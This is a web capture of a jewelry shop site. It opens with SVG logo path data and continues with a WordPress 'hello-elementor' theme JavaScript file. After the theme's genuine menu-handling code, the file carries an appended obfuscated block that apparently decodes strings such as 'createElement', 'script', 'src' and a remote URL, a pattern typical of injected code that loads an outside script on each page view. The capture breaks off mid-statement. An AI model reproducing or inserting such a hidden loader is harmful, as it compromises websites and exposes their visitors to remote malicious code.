0.34766,0.4826 1.03057,0.5709 1.572,0.84336 2.2e-4,-0.17433 -0.009,-0.34013 -0.13385,-0.43977 -0.2917,-0.2332 -1.1187,-0.57064 -1.39112,-0.55448 z m -2.91197,1.35547 c -0.006,0.0376 -0.0103,0.0753 -0.0114,0.11266 -0.002,0.059 0.009,0.15781 0.0677,0.16381 0.0671,0.007 0.13428,0.0128 0.20154,0.0181 -0.0862,-0.0896 -0.17233,-0.18743 -0.25787,-0.29456 z m 1.50171,1.16117 c -1.6e-4,0.0327 0.008,0.0848 0.0171,0.14263 0.0587,-0.005 0.10617,-0.009 0.13849,-0.0129 -0.0237,-0.0304 -0.0496,-0.0624 -0.0754,-0.0946 -0.0236,-0.01 -0.0514,-0.0226 -0.0801,-0.0351 z m -0.34416,0.0202 c -7.9e-4,-1.9e-4 -7.9e-4,2.7e-4 -5.3e-4,0.001 0.0198,0.0965 0.0446,0.10131 0.12247,0.12402 -0.0613,-0.0662 -0.11512,-0.12314 -0.12195,-0.12506 z m -80.329464,0.22479 c -0.0078,0.008 -0.01847,0.0187 -0.02635,0.0269 l 0.01241,0.014 c 0.0048,-0.0141 0.0089,-0.0263 0.01394,-0.0408 z m -4.048332,0.13023 c -0.01722,-0.0171 -0.147177,0.13954 -0.168981,0.21084 -0.0062,0.0201 -0.01011,0.0488 -0.01344,0.0796 0.07994,-0.0813 0.153501,-0.1656 0.181901,-0.27078 0.0028,-0.0103 0.003,-0.0162 5.29e-4,-0.0186 z m 3.84111,0.0822 c -0.01,0.0103 -0.01804,0.0179 -0.02842,0.0284 v 5.3e-4 c 0.0052,0.003 0.01249,0.006 0.01654,0.009 -0.03367,0.0409 -0.111302,0.0876 -0.08733,0.063 0.02847,-0.0293 0.04414,-0.0453 0.07028,-0.0723 -0.01344,-0.008 -0.03361,-0.0182 -0.05529,-0.0269 -0.09189,0.10359 -0.226642,0.16987 -0.340032,0.25321 0.02865,0.0267 0.05119,0.0493 0.08062,0.0765 0.295479,-0.18944 0.391602,-0.24505 0.33228,-0.29352 v -5.3e-4 c 0.01161,-0.0144 0.01775,-0.0274 0.01138,-0.0372 z m 81.034326,0.0625 c -0.0211,-2.6e-4 -0.0365,0.004 -0.0243,0.0104 0.0657,0.0338 0.12698,0.0643 0.18655,0.0935 -0.0346,-0.0298 -0.0695,-0.0594 -0.10387,-0.0894 -0.0103,-0.009 -0.0373,-0.0139 -0.0584,-0.0139 z m -81.805856,2.23863 c -0.14327,0.0505 -0.294463,0.0871 -0.447519,0.1204 0.159205,0.0567 0.297397,0.0855 0.348816,0.0155 0.03288,-0.0447 0.06602,-0.0903 0.0987,-0.13591 z m -0.05994,0.50177 c -0.0021,0.001 -0.0064,0.008 -0.01291,0.0227 -0.09053,0.20168 -0.142219,0.33028 -0.179835,0.43046 0.02233,-0.0183 0.0412,-0.037 0.05374,-0.0558 0.06403,-0.0959 0.153776,-0.40266 0.13901,-0.3974 z m -1.19166,1.28778 c 0.0024,-0.005 -0.01275,0.0167 -0.03462,0.0491 -0.0049,0.0111 -0.0047,0.0149 -0.01138,0.0284 0.02977,-0.0487 0.04385,-0.0726 0.04599,-0.0775 z m -3.730522,0.21962 c 0.0026,-0.0146 -0.01365,0.0276 -0.01394,0.0424 -2.65e-4,0.0112 5.29e-4,0.0229 5.29e-4,0.0341 0.0052,-0.0284 0.0081,-0.0469 0.01344,-0.0765 z m 89.229698,0.45786 c -0.29024,0.34161 -0.62453,0.61854 -0.061,0.12505 0.0249,-0.0399 0.0443,-0.0819 0.061,-0.12505 z m -85.665572,0.13487 c -0.12886,0.1304 -0.257686,0.26079 -0.386541,0.39119 0.04636,0.002 0.09244,0.002 0.137975,-0.002 0.121526,-0.009 0.156769,-0.12154 0.0078,0.0899 0.05115,0.22936 0.172796,-0.13643 0.240813,-0.47904 z m -0.503846,0.54106 c -0.0052,-8e-4 -0.01238,0.002 -0.0217,0.0124 -0.07057,0.0736 -0.133985,0.15478 -0.194305,0.23874 0.03269,0.0578 0.04053,0.15183 0.05116,0.27544 0.04028,-0.0638 0.100703,-0.11901 0.120922,-0.19172 0.02522,-0.0906 0.07991,-0.32752 0.04393,-0.33487 z m 0.280085,0.13642 c -0.0033,0.0117 -0.0056,0.0244 -0.0088,0.0362 0.01947,0.0428 0.0163,0.0389 0.0088,-0.0362 z m 85.534313,0.0749 c -0.14345,-0.009 -0.33727,0.041 -0.25218,0.077 0.22913,0.0969 0.4667,0.17021 0.70693,0.23616 -0.10157,-0.0903 -0.21405,-0.1843 -0.34003,-0.28164 -0.0244,-0.0188 -0.0669,-0.0285 -0.11472,-0.0315 z m 0.70538,0.20774 c -0.031,-0.002 -0.0419,0.012 -0.0191,0.047 0.0331,0.0509 0.0647,0.099 0.0961,0.14521 0.13333,0.0343 0.26694,0.0688 0.39946,0.10542 -0.0109,-0.0181 -0.0224,-0.0355 -0.0351,-0.0522 -0.0758,-0.0999 -0.34829,-0.24056 -0.44131,-0.24546 z m 0.56741,0.51522 c -0.0185,0.0711 -0.0251,0.11676 0.0119,0.11472 0.003,0.0818 0.007,0.1487 0.0114,0.20877 0.0274,0.0283 0.0529,0.0524 0.078,0.0765 -0.037,-0.1284 -0.0623,-0.26922 -0.10129,-0.39997 z m -2.32596,0.71055 c -0.0385,0.003 0.17607,0.4194 0.28991,0.67127 0.0165,-0.0413 0.0415,-0.0662 0.0734,-0.0775 -0.0888,-0.19966 -0.17895,-0.3986 -0.32143,-0.55914 -0.022,-0.0248 -0.0353,-0.0351 -0.0419,-0.0346 z m 2.14302,0.15089 c -0.19442,0.004 0.12956,0.0948 0.63614,0.47491 -0.0234,-0.11546 -0.0545,-0.23906 -0.0977,-0.36587 -0.006,-0.0168 -0.0203,-0.0332 -0.0377,-0.0491 -0.0231,-0.0137 -0.0462,-0.0275 -0.0698,-0.0403 -0.22223,-0.0113 -0.36051,-0.0204 -0.43099,-0.0191 z m -1.80919,0.62167 v 5.3e-4 c 2.4e-4,5.3e-4 8e-4,0.002 10e-4,0.002 0.001,2.1e-4 0.002,1.7e-4 0.003,5.3e-4 -0.001,-7.9e-4 -0.003,-0.002 -0.004,-0.003 z m 2.95796,0.29404 c 0.11462,0.11303 0.23156,0.23933 0.34985,0.38085 -0.0114,-0.0646 -0.0322,-0.12476 -0.0724,-0.17725 -0.0528,-0.0692 -0.15675,-0.13864 -0.2775,-0.2036 z m -90.547957,1.25264 c -0.04305,0.0948 -0.08978,0.20039 -0.135393,0.30178 0.103839,0.54057 0.202954,0.82996 0.283705,0.99581 0.185409,-0.42369 0.213564,-0.54721 -0.0646,-1.16944 -0.01537,-0.0344 -0.04726,-0.0806 -0.08372,-0.12815 z m -3.303156,0.41237 c -0.02358,0.0282 -0.04788,0.0558 -0.07183,0.0837 0.0042,-0.002 0.0088,-0.002 0.01447,-0.001 0.06744,0.0146 0.114972,0.24262 0.11317,0.17363 -0.0024,-0.0875 -0.02866,-0.17188 -0.05581,-0.25631 z m 92.167493,0.0196 c -0.01,-7.9e-4 0.009,0.10325 0.032,0.19121 l 5.3e-4,5.3e-4 c -2.5e-4,-1.4e-4 -7.9e-4,1.3e-4 -10e-4,0 2.3e-4,5.3e-4 5.3e-4,0.001 0.002,0.002 -7e-5,-5.3e-4 -2.2e-4,-7.9e-4 -5.3e-4,-0.002 0.0183,0.009 0.0386,0.0192 0.0584,0.0289 0.003,0.009 0.007,0.0179 0.0103,0.0269 0.43191,0.19213 0.63756,0.28406 0.7581,0.33796 9e-5,-5.3e-4 5.2e-4,-5.3e-4 5.2e-4,-0.002 -0.19712,-0.0901 -0.51466,-0.23714 -0.76894,-0.36328 -0.0258,-0.0691 -0.0526,-0.13774 -0.0816,-0.20567 -0.005,-0.01 -0.008,-0.0134 -0.01,-0.0145 z m 0.10181,0.24754 c -0.0324,-0.0144 -0.0224,-0.01 -0.0568,-0.0253 -0.003,-0.007 -0.009,-0.0207 -0.0124,-0.0284 0.009,0.0357 0.0193,0.068 0.0284,0.0889 0.0227,0.0523 0.0641,0.0962 0.10283,0.14056 -0.0202,-0.0587 -0.0405,-0.11751 -0.062,-0.1757 z m 2.09651,-0.23978 v 5.3e-4 c -0.0655,-1e-5 -0.0949,0.014 -0.045,0.046 0.21506,0.1368 0.44668,0.24305 0.68213,0.34261 -0.0466,-0.0816 -0.098,-0.16013 -0.15606,-0.23461 v -5.3e-4 c -0.0743,-0.0367 -0.14783,-0.0745 -0.22014,-0.11369 -0.0941,-0.0259 -0.19552,-0.0403 -0.26097,-0.0403 z m -1.25729,0.61391 v 5.3e-4 c 0.0496,0.0222 0.0104,0.004 0,-5.3e-4 z m -89.676692,0.29094 c -0.02492,0.0258 -0.0113,0.011 -0.04031,0.0413 -5.29e-4,0.0191 -0.0097,0.0754 -0.0021,0.0579 0.01775,-0.0406 0.02661,-0.0635 0.04238,-0.0992 z m 91.471412,0.41341 c -0.0469,10e-4 -0.0716,0.0112 -0.0387,0.031 0.15416,0.0933 0.32611,0.15933 0.49919,0.22272 -0.0606,-0.0572 -0.12484,-0.11795 -0.19585,-0.18758 -0.0454,-0.0445 -0.18637,-0.0674 -0.26459,-0.0656 z m 0.59687,0.20877 c 2.1e-4,5.3e-4 7.9e-4,8e-4 0.001,0.002 0,-2.6e-4 -2e-5,-5.3e-4 0,-0.002 z m 0.001,0.002 c -8e-4,0.01 -0.002,0.0199 -0.003,0.0295 0.003,-0.005 0.006,-0.0111 0.008,-0.0181 v -10e-4 c -0.002,-0.003 -0.003,-0.007 -0.005,-0.0103 z m -0.4067,0.32763 c -0.0917,0.002 -0.13993,0.021 -0.0765,0.0568 0.2093,0.11836 0.45422,0.16916 0.69247,0.22945 -0.0356,-0.05 -0.0732,-0.10006 -0.11369,-0.15038 -0.0763,-0.0949 -0.34949,-0.13922 -0.5023,-0.13591 z m -1.53582,0.40308 c 2.2e-4,2.6e-4 2.3e-4,7.9e-4 5.3e-4,0.001 -6e-5,-2.6e-4 6e-5,-7.9e-4 0,-0.001 z m 5.3e-4,0.001 c 0.0225,0.12903 0.0738,0.23318 0.1819,0.22893 0.002,2.6e-4 0.003,2.3e-4 0.005,5.3e-4 -0.067,-0.0725 -0.129,-0.14936 -0.18655,-0.22996 z m 1.79214,0.39688 v 5.3e-4 c -0.0918,0.002 -0.15958,0.0203 -0.10645,0.047 0.19064,0.0959 0.38896,0.17483 0.58962,0.24804 -0.0707,-0.0772 -0.14801,-0.15681 -0.23306,-0.23978 -0.0426,-0.0413 -0.15831,-0.0575 -0.25011,-0.0558 z m -1.37304,0.66352 c 0.0155,0.044 0.0276,0.0796 0.0351,0.10594 0.002,-0.006 0.004,-0.0121 0.006,-0.0181 -0.0136,-0.0293 -0.0268,-0.0584 -0.0403,-0.0879 z m 0.0858,0.27286 c 0.0932,0.50734 0.20385,0.59045 0.37207,0.58446 -0.119,-0.16725 -0.21699,-0.35169 -0.30851,-0.54106 -0.0225,-0.0152 -0.0426,-0.0291 -0.0636,-0.0434 z m -92.683748,0.8015 c -0.0019,0.01 -0.0056,0.0286 -0.0057,0.03 0.0011,-0.004 0.0035,-0.0162 0.0062,-0.03 z m 93.197928,0.45165 c 0.008,0.0202 0.0166,0.0403 0.0248,0.0605 0.0227,0.007 0.0462,0.0112 0.0693,0.0171 -0.032,-0.0256 -0.0633,-0.0513 -0.0941,-0.0775 z m -0.078,0.99684 c -0.005,-0.002 0.0401,0.36207 0.0925,0.63304 -0.061,-0.45268 -0.089,-0.63155 -0.0925,-0.63304 z m 0.39274,1.29397 c -0.002,-0.004 -0.0461,0.13345 -0.0522,0.18604 -0.002,0.0157 -0.002,0.0324 -0.003,0.0496 0.0184,-0.075 0.0368,-0.14988 0.0532,-0.22531 0.002,-0.006 0.002,-0.009 0.002,-0.0103 z m -96.299568,14.33133 v 4.16512 c 0.05844,-0.0354 0.120483,-0.0692 0.196887,-0.0915 -0.06964,-0.54816 -0.100608,-1.0993 -0.0646,-1.66037 7.94e-4,-0.5524 0.0039,-1.1044 -0.0041,-1.65675 6.1e-5,-0.0841 0.0016,-0.15886 0.0036,-0.23306 -0.06787,-0.26682 -0.106498,-0.47066 -0.131776,-0.52348 z m 3.009119,6.06682 v 5.3e-4 5.3e-4 5.2e-4 c -0.0033,0.0132 -0.0072,0.0251 -0.01138,0.0362 -0.0011,0.006 -0.0021,0.0104 -0.0031,0.016 0.0024,0.002 0.0049,0.005 0.0072,0.007 0.0083,-0.0201 0.01834,-0.0455 0.02429,-0.0584 -0.0061,-5.3e-4 -0.01095,-5.3e-4 -0.01704,-0.002 z m 0.455785,1.34358 c -0.0065,0.0453 -0.0131,0.0906 -0.02066,0.13591 0.03618,0.05 0.07712,0.10653 0.108003,0.14935 -0.0063,-0.12468 -0.03188,-0.22935 -0.08733,-0.28526 z m 91.709644,1.94562 c -0.022,0.004 -0.0425,0.0164 -0.0605,0.0393 -0.14336,0.18188 -0.25911,0.38016 -0.35863,0.58808 0.21065,1e-5 0.42135,0 0.632,0 h 0.18914 c -8e-4,-0.0208 -0.002,-0.0418 -0.003,-0.0625 -0.0154,-0.20296 -0.24522,-0.5929 -0.39894,-0.56482 z m -2.68821,0.46199 c -0.0728,0.0696 -0.13258,0.1268 -0.17311,0.16536 h 0.0129 c 0.058,-0.0495 0.10979,-0.10657 0.1602,-0.16536 z m -86.758522,1.449 c 0.01252,0.0323 0.0172,0.0456 0.03204,0.0832 0.0045,0.0113 0.02011,-0.0251 0.01241,-0.0341 -0.01027,-0.0125 -0.03074,-0.0334 -0.04444,-0.0491 z m -2.714048,1.17254 c 0.02527,-0.0739 -0.183018,0.39482 -0.11162,0.29353 0.04587,-0.1183 0.08832,-0.2254 0.11162,-0.29353 z m 90.0436,0.18707 c -0.0273,0.24796 0.0191,0.60384 0.29817,1.0356 0.0623,0.0963 0.16357,0.19878 0.2806,0.28577 0.0307,-0.42344 -0.0341,-0.88284 -0.0434,-1.32137 z m 3.66076,2.05156 c -0.11358,0.2939 -0.20033,0.51218 -0.18707,0.39119 0.0115,-0.10516 0.12522,-0.27291 0.18707,-0.39119 z m -92.241915,0.31729 c -0.05186,0.0498 -0.485299,0.0615 0.07493,0.0212 -0.02888,-0.008 -0.04795,-0.0136 -0.07493,-0.0212 z m 91.672435,0.004 c -0.004,7.9e-4 -0.0118,0.01 -0.0222,0.03 -0.0418,0.0821 -0.0776,0.16727 -0.11059,0.25322 0.0256,0.004 0.0514,0.007 0.077,0.01 0.0455,-0.14869 0.0735,-0.29401 0.0558,-0.29301 z m 0.894,0.70745 c -0.31107,0.14593 -0.68192,0.222 -0.95291,0.42633 -0.009,0.0448 -0.0191,0.0875 -0.0295,0.12661 0.17156,-0.0183 0.5785,-0.15959 0.73742,-0.25529 0.0791,-0.0477 0.17241,-0.18045 0.24494,-0.29765 z m -90.160381,2.11563 c -0.0011,0.002 7.94e-4,0.009 0.0062,0.0217 0.05734,0.13493 0.124625,0.2654 0.193787,0.3948 0.0016,-0.0431 -2.65e-4,-0.0839 -0.01188,-0.1173 -0.03167,-0.0914 -0.180465,-0.31334 -0.188103,-0.2992 z m 84.456861,0.27544 c -8e-4,0.002 -0.001,0.004 -0.002,0.006 2.6e-4,-8e-4 0.002,-0.005 0.003,-0.006 z m -0.002,0.006 c -0.0145,0.034 -0.0445,0.10399 -0.0941,0.21755 0.024,-0.0191 0.0355,-0.0283 0.0713,-0.0568 0.0124,-0.01 0.0317,-0.02 0.0522,-0.03 0.002,-0.0151 0.004,-0.0303 0.006,-0.0455 -0.0261,0.0266 -0.0538,0.0584 -0.0837,0.0558 -0.01,-7.9e-4 0.0268,-0.0905 0.0481,-0.14107 z m 3.50263,0.47852 c -0.10513,0.10459 -0.21187,0.20059 -0.30334,0.28784 -0.10871,0.10369 0.1499,-0.11503 0.30334,-0.28784 z m -88.587873,0.0145 c -0.05893,0.001 -0.163063,0.0232 -0.120922,0.0284 0.184427,0.023 0.371506,0.0324 0.55862,0.0413 -0.138097,-0.0252 -0.276418,-0.0498 -0.415478,-0.0687 -0.006,-7.9e-4 -0.01381,-0.001 -0.02222,-0.001 z m 85.044413,0.0109 c -0.0204,0.005 -0.0398,0.01 -0.0605,0.0155 -1.5e-4,0.0994 0.004,0.16774 0.0248,0.10491 0.0133,-0.0398 0.0251,-0.0798 0.0357,-0.12041 z m -0.5364,0.19327 c -0.095,0.0695 -0.14313,0.19265 -0.20412,0.30282 0.0299,-0.01 0.06,-0.0196 0.0899,-0.0294 0.0334,-0.0788 0.0722,-0.17217 0.1142,-0.27337 z m -0.11523,0.27492 c -0.0295,0.0112 -0.061,0.0241 -0.0956,0.0393 -0.0334,0.0589 -0.0709,0.11392 -0.12299,0.15297 -0.0506,0.0379 -0.0225,-0.0246 0.0243,-0.10749 -0.10314,0.0495 -0.20535,0.10442 -0.26148,0.14521 -0.0554,0.0403 -0.11004,0.14786 -0.15606,0.2434 0.18769,-0.10849 0.38008,-0.21033 0.55397,-0.33642 0.018,-0.0426 0.0368,-0.0871 0.0579,-0.13694 z m -0.2987,0.49713 c -0.0631,-0.005 -0.49296,0.20212 -0.66765,0.262 -0.0439,0.0608 -0.0743,0.14721 -0.10904,0.2253 0.26322,-0.13261 0.53425,-0.25385 0.75447,-0.44596 0.0321,-0.028 0.0368,-0.0403 0.0222,-0.0413 z m -84.531783,0.87849 c 0.110633,0.20442 0.192334,0.32907 0.271817,0.39791 -0.0896,-0.13374 -0.179237,-0.26739 -0.271817,-0.39791 z m 2.854089,0.18501 c -0.06757,0.003 0.266222,0.0645 0.665592,0.24959 -0.08407,-0.063 -0.202282,-0.13512 -0.367935,-0.22944 -0.178472,-0.0133 -0.270513,-0.0211 -0.297657,-0.0202 z m 85.604594,0.19998 c -0.003,8e-4 -0.007,0.008 -0.0139,0.0233 -0.0699,0.163 -0.12524,0.33179 -0.17828,0.50126 0.035,-0.0316 0.0671,-0.0651 0.0878,-0.1049 0.0545,-0.10521 0.12373,-0.42471 0.10439,-0.41961 z m -4.51549,0.12713 c -0.10434,0.002 -0.27004,0.0128 -0.40514,0.0382 0.15434,-0.0129 0.31011,-0.0183 0.46405,-0.0295 0.0801,-0.006 0.0364,-0.0111 -0.0589,-0.009 z m -80.83899,0.44287 c -0.08652,0.001 -0.150151,0.0182 -0.100254,0.0444 0.264703,0.1394 0.475457,0.23925 0.646991,0.31264 7.94e-4,-0.013 0.0021,-0.0252 0.0031,-0.0377 -0.09229,-0.0772 -0.19463,-0.16443 -0.31161,-0.2682 -0.0422,-0.0373 -0.151702,-0.0522 -0.238229,-0.0512 z m -2.144573,0.15348 v 5.2e-4 c -0.0056,0 0.08814,0.10301 0.157615,0.14573 -0.04849,-0.0455 -0.09694,-0.0908 -0.145729,-0.13591 -0.0073,-0.007 -0.01093,-0.0103 -0.01188,-0.0103 z m 86.433483,0.53123 c -0.0106,-0.002 -0.0242,0.008 -0.0408,0.032 -0.1862,0.27295 -0.30229,0.58482 -0.41392,0.89865 0.11091,-0.0525 0.21529,-0.11521 0.30695,-0.1974 0.15394,-0.13804 0.22225,-0.7206 0.1478,-0.73329 z m -83.040408,0.51366 c -0.02893,0.056 -0.04635,0.1215 -0.04186,0.20464 0.0019,0.032 0.02175,-0.0602 0.03256,-0.0904 0.0036,-0.0427 0.0067,-0.0797 0.0093,-0.11421 z m 82.161388,1.12603 c -0.0711,0.0493 -0.14308,0.0975 -0.21807,0.14056 -0.0803,0.0461 0.1089,-0.0511 0.21807,-0.14056 z m -4.78627,0.0693 c -0.0697,0.0236 -0.13906,0.0487 -0.20722,0.0765 -0.18809,0.0768 -0.44573,1.19684 0.22686,0.11317 -0.012,-0.0629 -0.0182,-0.12637 -0.0196,-0.18965 z m -77.182882,1.63659 c -7.94e-4,-2.6e-4 -0.01876,0.002 -0.03979,0.002 -0.0097,0.005 -0.01926,0.009 -0.02894,0.0139 0.03923,-0.009 0.06949,-0.0157 0.06873,-0.016 z m 78.479442,0.40256 v 5.3e-4 c -0.14548,2.6e-4 -0.18447,0.0111 0.062,0.0465 0.0208,-0.0137 0.0411,-0.0291 0.061,-0.045 -0.0452,-0.001 -0.0877,-0.002 -0.12299,-0.002 z"></path></clipPath></defs><g inkscape:label="Layer 1" inkscape:groupmode="layer" id="layer1" transform="translate(-120.27656,284.99071)"><path id="path1552" style="fill:none;stroke:#000000;stroke-width:1.05833;stroke-miterlimit:4;stroke-dasharray:none" d="m 164.30625,-189.44167 a 60.986458,61.647915 0 0 1 -60.98646,61.64792 60.986458,61.647915 0 0 1 -60.986454,-61.64792 60.986458,61.647915 0 0 1 60.986454,-61.64791 60.986458,61.647915 0 0 1 60.98646,61.64791 z" clip-path="url(#clipPath31178)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" transform="matrix(0.54072116,0,0,0.53864667,103.82317,-143.04323)"></path><path id="path1748" style="fill:none;stroke:#000000;stroke-width:0.846664;stroke-miterlimit:4;stroke-dasharray:none" d="m 152.10896,-189.44167 c 0,27.23777 -21.20866,49.31834 -48.15417,49.31834 -26.945512,0 -49.424164,-22.08058 -49.424162,-49.31834 2e-6,-27.23776 21.843653,-49.31833 48.789162,-49.31833 26.94551,0 48.78917,22.08057 48.78917,49.31833 z" sodipodi:nodetypes="sssss" clip-path="url(#clipPath31298)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" transform="matrix(0.54072116,0,0,0.53864667,103.82317,-143.04323)"></path><text xml:space="preserve" transform="matrix(0.9782931,0,0,0.43511337,-659.77918,135.95852)" id="text5134" style="font-style:normal;font-weight:normal;font-size:40px;line-height:1.25;font-family:sans-serif;white-space:pre;shape-inside:url(#rect5136);fill:#000000;fill-opacity:1;stroke:none" clip-path="url(#clipPath12464)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"><tspan x="717" y="-771.50679" id="tspan97199"><tspan style="font-family:Destacy;-inkscape-font-specification:'Destacy, Normal'" id="tspan97197"></tspan></tspan><tspan x="717" y="-666.50679" id="tspan97203"><tspan dx="0 17.039948 14.439926 23.799973 14.439926 9.0399933 13.399963" style="font-family:Destacy;-inkscape-font-specification:'Destacy, Normal'" id="tspan97201">Jewelry</tspan></tspan></text><text xml:space="preserve" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;line-height:1.25;font-family:Constantia;-inkscape-font-specification:'Constantia, Normal';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" x="98.413139" y="-336.72449" id="text26198" transform="scale(1.2844121,0.77856631)" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"><tspan sodipodi:role="line" id="tspan26196" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;font-family:Constantia;-inkscape-font-specification:'Constantia, Normal';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" x="98.413139" y="-336.72449"></tspan><tspan sodipodi:role="line" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;font-family:'Gill Sans MT';-inkscape-font-specification:'Gill Sans MT';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" id="tspan26200" x="98.413139" y="-320.20685">Customly</tspan><tspan sodipodi:role="line" style="font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;font-size:13.2141px;font-family:'Gill Sans MT';-inkscape-font-specification:'Gill Sans MT';font-variant-ligatures:normal;font-variant-caps:normal;font-variant-numeric:normal;font-variant-east-asian:normal;stroke-width:0.183073" x="98.413139" y="-303.67984" id="tspan86063">  Jewelry</tspan></text><ellipse style="fill:none;stroke:#000000;stroke-width:0.559734;stroke-miterlimit:4;stroke-dasharray:none" id="path28874" cx="159.97676" cy="-245.29924" rx="39.420334" ry="39.411602" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"></ellipse><path style="fill:none;stroke:#000000;stroke-width:0.820049;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" d="m 130.07285,-245.25053 c 58.30234,-0.26297 58.30234,-0.26297 58.30234,-0.26297 h -2.1e-4 v 0 0 0" id="path40349" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96"></path><ellipse id="path43958" style="fill:#000000;stroke:#020000;stroke-width:0.142787" cx="128.00174" cy="-255.48912" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" rx="1.3680111e-05" ry="1.3627605e-05"></ellipse><ellipse id="path43960" style="fill:#000000;stroke:#020000;stroke-width:0.142787" cx="128.00174" cy="-255.48912" inkscape:export-filename="C:\Users\verno\Dropbox\I\Inkscape\path1552.png" inkscape:export-xdpi="96" inkscape:export-ydpi="96" rx="1.3680111e-05" ry="1.3627605e-05"></ellipse></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://customlyjewelry.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 6718
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.$menuToggle.on("click",(()=>this.handleMenuToggle())).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}closeMenuItems(){this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggleHolder.toggleClass("elementor-active",e),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),e?this.elements.$window.on("resize",(()=>this.closeMenuItems())):this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}jQuery((()=>{new elementorHelloThemeHandler}))})();
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var 